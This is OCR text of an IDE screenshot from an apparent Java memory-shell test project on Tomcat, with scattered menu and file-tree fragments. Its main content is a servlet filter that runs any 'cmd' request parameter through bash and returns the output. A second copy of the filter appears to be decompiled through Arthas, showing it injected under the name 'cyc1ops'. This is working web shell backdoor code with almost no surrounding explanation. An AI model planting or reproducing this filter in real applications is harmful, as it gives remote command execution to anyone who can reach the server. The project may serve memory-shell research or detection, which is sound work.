 memshell_test_2 – ~/IdeaProjects/memshell_test_2/out/artifacts/memshell_test_2_war_exploded/memshell.jsp
memshell_test_2 〉 out 〉 artifacts 〉 memshell_test_2_war_exploded 〉 <> JspScriptlet
Tomcat 8.5.83
项目
MemServlet.java
filterDemo.java
web.xml
memshell.jsp
项目
memshell_test_2 ~/IdeaProjects/memshell_test_2
.idea
out
artifacts
memshell_test_2_war_exploded
META-INF
WEB-INF
index.jsp
memshell.jsp
src
main
java
org.example
filterDemo
Main
MemServlet
resources
test
55 12 2
通知
数据库
m
Maven
31 @Override
32 public void init(FilterConfig filterConfig) throws ServletException {
33
34 }
35
36 @Override
37 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws
38 HttpServletRequest req = (HttpServletRequest) servletRequest;
39 if (req.getParameter("cmd") != null){
40 byte[] bytes = new byte[1024];
41 Process process = new ProcessBuilder("bash","-c",req.getParameter("cmd")).start();
42 int len = process.getInputStream().read(bytes);
43 servletResponse.getWriter().write(new String(bytes,0,len));
44 process.destroy();
45 return;
46 }
47 filterChain.doFilter(servletRequest,servletResponse);
java -jar arthas-boot.jar
⌥⌘1
/*157*/ if (filterConfigs.get("cyc1ops") == null) {
Filter filter = new Filter(){
public void init(FilterConfig filterConfig) throws ServletException {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
/*166*/ HttpServletRequest req = (HttpServletRequest)servletRequest;
/*167*/ if (req.getParameter("cmd") != null) {
/*168*/ byte[] bytes = new byte[1024];
Process process = new ProcessBuilder("bash", "-c", req.getParameter("cmd")).start();
/*170*/ int len = process.getInputStream().read(bytes);
/*171*/ servletResponse.getWriter().write(new String(bytes, 0, len));
/*172*/ process.destroy();
/*173*/ return;
}
/*175*/ filterChain.doFilter(servletRequest, servletResponse);
}
public void destroy() {
}
};